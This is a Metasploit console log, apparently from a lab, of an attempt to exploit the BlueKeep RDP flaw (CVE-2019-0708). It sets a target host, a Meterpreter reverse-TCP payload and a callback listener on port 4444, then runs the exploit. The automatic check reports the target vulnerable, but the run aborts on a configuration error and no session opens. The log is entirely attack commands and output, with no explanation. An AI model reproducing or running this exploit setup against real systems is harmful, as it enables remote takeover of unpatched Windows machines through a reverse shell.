 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.1.80
RHOSTS => 192.168.1.80
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RPORT 3389
RPORT => 3389
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] 192.168.1.80:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.80:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.80:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.80:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.80:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[-] 192.168.1.80:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually. If you are targeting 2008, make sure fDisable
Cam=0 !
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >